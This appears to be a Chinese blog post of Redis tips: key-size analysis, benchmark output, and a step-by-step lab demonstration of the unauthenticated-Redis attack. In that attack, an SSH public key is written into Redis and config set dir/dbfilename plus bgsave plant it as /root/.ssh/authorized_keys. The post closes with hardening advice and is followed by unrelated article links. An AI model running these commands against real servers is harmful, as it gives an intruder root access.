redis实战技巧

1.分析key大小

[root@db-51 ~]#redis-cli -h 10.0.0.51 -p 6380 --bigkeys

# Scanning the entire keyspace to find biggest keys as well as

# average sizes per key type. You can use -i 0.1 to sleep 0.1 sec

# per 100 SCAN commands (not usually needed).

-------- summary -------

Sampled 0 keys in the keyspace!

Total key length in bytes is 0 (avg len 0.00)

0 hashs with 0 fields (00.00% of keys, avg size 0.00)

0 lists with 0 items (00.00% of keys, avg size 0.00)

0 strings with 0 bytes (00.00% of keys, avg size 0.00)

0 streams with 0 entries (00.00% of keys, avg size 0.00)

0 sets with 0 members (00.00% of keys, avg size 0.00)

0 zsets with 0 members (00.00% of keys, avg size 0.00)

=====================================================================

[root@db-51 ~]#

[root@db-51 ~]#redis-cli -h 10.0.0.51 -p 6380 --memkeys

# Scanning the entire keyspace to find biggest keys as well as

# average sizes per key type. You can use -i 0.1 to sleep 0.1 sec

# per 100 SCAN commands (not usually needed).

-------- summary -------

Sampled 0 keys in the keyspace!

Total key length in bytes is 0 (avg len 0.00)

0 hashs with 0 bytes (00.00% of keys, avg size 0.00)

0 lists with 0 bytes (00.00% of keys, avg size 0.00)

0 strings with 0 bytes (00.00% of keys, avg size 0.00)

0 streams with 0 bytes (00.00% of keys, avg size 0.00)

0 sets with 0 bytes (00.00% of keys, avg size 0.00)

0 zsets with 0 bytes (00.00% of keys, avg size 0.00)2.性能测试

[root@db-51 ~]#redis-benchmark -h 10.0.0.51 -p 6380 -n 10000 -q

PING_INLINE: 142857.14 requests per second

PING_BULK: 172413.80 requests per second

SET: 169491.53 requests per second

GET: 166666.67 requests per second

INCR: 169491.53 requests per second

LPUSH: 163934.42 requests per second

RPUSH: 172413.80 requests per second

LPOP: 169491.53 requests per second

RPOP: 175438.59 requests per second

SADD: 166666.67 requests per second

HSET: 175438.59 requests per second

SPOP: 169491.53 requests per second

LPUSH (needed to benchmark LRANGE): 158730.16 requests per second

LRANGE_100 (first 100 elements): 103092.78 requests per second

LRANGE_300 (first 300 elements): 46511.63 requests per second

LRANGE_500 (first 450 elements): 37735.85 requests per second

LRANGE_600 (first 600 elements): 29940.12 requests per second

MSET (10 keys): 178571.42 requests per second3.redis入侵攻击

前提环境(也是你防御手段)

1. redis 用root运行

2. redis允许远程登录

3. redis没有密码,或者太简单密码入侵原理

# author: www.yuchaoit.cn

1. 本质利用redis的热更新配置,动态设置数据持久化策略

2. 利用redis远程访问功能,将攻击者的ssh公钥当做key写入redis

3.动态修改redis配置,将持久化目录改为/root/.ssh/

4.动态修改配置,将持久化文件名改为authorized_keys

5.执行持久化命令,这样就会生成/root/.ssh/authorized_keys文件



6.因此通过这个方案,恶意实现可以免密登录。实战

准备一个新redis测试即可

[root@db-51 ~]#ps -ef|grep redis

root 3569 1 0 01:12 ? 00:00:00 redis-server 0.0.0.0:6379

root 3577 3049 0 01:13 pts/0 00:00:00 grep --color=auto redis

一个典型的 危险redis

测试 53 > 攻击511.客户端秘钥生成

ssh-keygen

2.秘钥保存为文件

(echo -e "\n";cat /root/.ssh/id_rsa.pub;echo -e "\n")>ssh_key

cat ssh_key

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDD0Tq/GrODJSzUvGshrc+Ostms9pnNrCT/mhMI88tk8dVGGoTWDORXEe/Ou7VpRry9bPizPrk12NHa/hrUDVOQsjDgtQxtOUsJ7uG9kxV1ndUZMz6g9R/S+DRrPDDbHpcv9YcTeyp8SrVKZt3dj4liO/ZKyE9FfY9ZlDDT3C4dHzIna/qquns7jhvaEGAUcdWv1LtB7+GDPycV2Hj0I7AUIc67bsKtyW06kNoLAmAx7X9Q9XIViXRNjLowNitgryeiVGU7zo+sjhiWHHehg4MuabsehrLV3fD/nenMg0HLfl5bWSdkP7pXbge6vLOWThaMDjBoRkRxu0NLqjXahc9P root@db-51

3.秘钥写入redis

cat ssh_key | redis-cli -h 10.0.0.51 -x set ssh_key

4.动态修改redis信息

redis-cli -h 10.0.0.51 config get dir

redis-cli -h 10.0.0.51 config set dir /root/.ssh

redis-cli -h 10.0.0.51 config set dbfilename authorized_keys

redis-cli -h 10.0.0.51 bgsave

5.查看被攻击的服务器

[root@db-51 ~]#cat ~/.ssh/authorized_keys

REDIS0009 redis-ver5.0.7

redis-bitsused-mem

preamble~_keyA

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzJpOcTOtHKgkCxL9rN5DWdO72ztU2atrg+jslCuDkQ0R1mEhY+VCEj6+kikaCB3xYRSEcxDVHSpIU/fHgOu47S5R54ui5ioQc+BI6yLN33sgeUSL4RziDjNx8+9FhAmWyNWX8y7FMfai2W+Q5V9qNba8NqZG0Iyz42AZ60ii1QqTlwQh6c1aiAwy/JcHpxTXVCOErXRfBIM26GT73Rc0dJf86j0XUdZAPbTCgMVIyflynBnIRgRfQXv/MDY//5z1DCg/SyR802DCPAeWzcPOVIwIdSXJU1t6GpXgLO1CRdvUpQT/9SYjCegdIu94mYV4iU01iIfaa15h//0gIWB75 root@db-53

这家伙,那这个黑客的db-53机器,不就可以免密登录了吗?

6.黑客来了!

如何防范

攻击亦是防御

1. 普通用户运行redis,这样无法操作/root了,但是还是很危险,只要对方能进入你服务器

2. 设置复杂的redis认证密码

3. 修改监听的端口,监听内网地址

4.禁止线上的config动态修改配置的命令

5.做好服务器监控工作,与数据备份redis实战技巧的更多相关文章

- Redis实战阅读笔记——开始

Redis实战这本书,看完以后最大的不是redis本身的东西,而是作者面对实际问题的分析而给出的设计方案,可以看成NoSql设计的应用.个人从这方面收获很多,至于Redis本身的东西,这个就花一两个小 ...

- Redis实战阅读笔记——第一章

Redis 实战 中文版 的20-21页看的人郁闷死了,最后看英文版才明白意思,哎,我理解能力差成这样了 其中,图 1-12 有错误,草,这个是英文版的错--应该是group:programming

- redis实战(01)_redis安装

早就想对redis进行实战操作了,最近看了一些视频和参考书籍,总结总结一下,redis实战内容: 实战前先对redis做一个大概的认识: 现在开始安装redis了... redis的安装下载地址 ht ...

- Android实战技巧:深入解析AsyncTask

AsyncTask的介绍及基本使用方法 关于AsyncTask的介绍和基本使用方法可以参考官方文档和Android实战技巧:多线程AsyncTask这里就不重复. AsyncTask引发的一个问题 上 ...

- C# Redis实战(二) [转]

二.Redis服务 在C# Redis实战(一)中我将所有文件拷贝到了D盘redis文件夹下,其中redis-server.exe即为其服务端程序,双击即开始运行,如图 ...

- (转)国内外三个不同领域巨头分享的Redis实战经验及使用场景

随着应用对高性能需求的增加,NoSQL逐渐在各大名企的系统架构中生根发芽.这里我们将为大家分享社交巨头新浪微博.传媒巨头Viacom及图片分享领域佼佼者Pinterest带来的Redis实践,首先我们 ...

- C# Redis实战

转自 :http://blog.csdn.net/qiujialongjjj/article/details/16945569 一.初步准备 Redis 是一个开源的使用ANSI C 语言编写.支持 ...

- Redis实战

大约一年多前,公司同事开始使用Redis,不清楚是配置,还是版本的问题,当时的Redis经常在使用一段时间后,连接爆满且不释放.印象中,Redis 2.4.8以下的版本由于设计上的主从库同步问题,就会 ...

- Redis实战之Redis + Jedis

用Memcached,对于缓存对象大小有要求,单个对象不得大于1MB,且不支持复杂的数据类型,譬如SET 等.基于这些限制,有必要考虑Redis! 相关链接: Redis实战 Redis实战之Redi ...

- Redis实战之征服 Redis + Jedis + Spring (一)

Redis + Jedis + Spring (一)—— 配置&常规操作(GET SET DEL)接着需要快速的调研下基于Spring框架下的Redis操作. 相关链接: Redis实战 Re ...

随机推荐

- 使用Databricks进行零售业需求预测的应用实践

简介:本文从零售业需求预测痛点.商店商品模型预测的实践演示,介绍Databricks如何助力零售商进行需求.库存预测,实现成本把控和营收增长. 作者:李锦桂 阿里云开源大数据平台开发工程师 本文从零 ...

- [MySQL] 导入数据库和表的两种方式

如果是导入 mysqldump 导出的 sql 文件,使用 mysql 命令再导入就可以了. 下面是另一种可选方式: use xxdb source /var/lib/mysql/xxtable.sq ...

- SonarQube+Maven+SonarQube Scanner

1.SonarQube简介 官方网站地址:https://www.sonarqube.org/ SonrQube是一个开源的代码质量管理系统,用于检测代码中的错误,漏洞和代码规范.它可以以现有的Git ...

- Qt Quick 工程创建

一.简介 Qt Quick是Qt框架中的一个模块,用于创建现代.响应式的用户界面.它基于QML(Qt Meta-Object Language)语言和Qt Quick Controls库,提供了一种声 ...

- LVGL 显示图片

一.图片存储 我们可以将图像存储在两个位置 作为内部存储器(RAM或ROM)中的变量 作为文件 图片以文件的形式存储在文件系中(比如SD),需要打开LVGL的文件操作的功能(打开,读取,关闭等).虽然 ...

- 006_Orcad创建Hetergeneous分裂元件

006_Orcad创建Hetergeneous分裂元件 以169脚的EMMC为例: 分为两部分,用到的引脚和NC的引脚. 先画一个框,依据引脚功能添加引脚.A部分做好,做B部分.引脚多,可以用pin ...

- vue全国省市选择vue组件

没用懂checkbox,干脆自己定义布尔值,方便数据页面响应. 可以再原始省市数据 下载address.js文件 1.初始化数据格式: 2页面样式: 3.对应输出的数据格式: 4.源码: <!D ...

- SpringBoot获取Bean的工具类

1.beanName 默认是类名首字母小写 下面的类:beanName = bean1 @Component public class Bean1 { public String getBean1() ...

- 使用Lagent AgentLego 搭建智能体-书生浦语大模型实战营第二期第6节作业

书生浦语大模型实战营第二期第6节作业 对于这个作业,这里只给出截图,不给详细过程,因为确实没有什么好写的,会做Demo那个作业就会做这个作业.具体的步骤可以查看官方教程. 基础作业 完成 Lagent ...

- ARM64: ARDP

1 指令语法 ardp <Xd>, <lable> 2 指令语义 1 获取程序计数器PC寄存器的值: 2 将PC寄存器值的低12位全部取0; 3 将lable的值乘以4096, ...